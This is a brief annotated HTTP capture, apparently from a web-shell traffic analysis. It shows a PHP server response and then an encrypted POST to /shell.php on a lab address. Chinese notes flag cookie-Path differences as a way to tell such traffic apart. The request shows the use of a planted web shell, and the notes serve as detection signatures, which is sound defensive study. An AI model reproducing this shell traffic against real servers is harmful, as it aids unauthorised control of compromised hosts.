 HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 09:23:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=b4j7dpbtpujt7772khjtv49cl6; path=/
Set-Cookie中带Path
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 178
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Info</title>
</head>
<body>
My info is here.<!--<a id="post_js_url" href="/js/0f0b9358fdb6dfd9.min.js">Info</a>-->
</body>
</html>
POST /shell.php HTTP/1.1
Content-Type: text/html; charset=utf-8
Cookie: PHPSESSID=b4j7dpbtpujt7772khjtv49cl6
客户端请求的Cookie不带Path
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Android 6.0; Mobile; rv:68.0) Gecko/68.0 Firefox/68.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.130
Connection: keep-alive
Content-Length: 1068
AfaP7UTjfoA0y2MOyZDUUOlN8Ss4kftkKzXR+PmRz9igjDxpY+0fYUP3D/EWvW0dLzbN51ah6bfDylO1Pp5MK4b9CTX4mbkoWLpmAOV0Q+Cy0/xNSRZpFtsU/
rwpo/YuGG2AZpC7XR2VY6sa9RyDB7pK1frMAgSZ7tvBVyM1fW78xr2563Ggvpnpty9hZY6/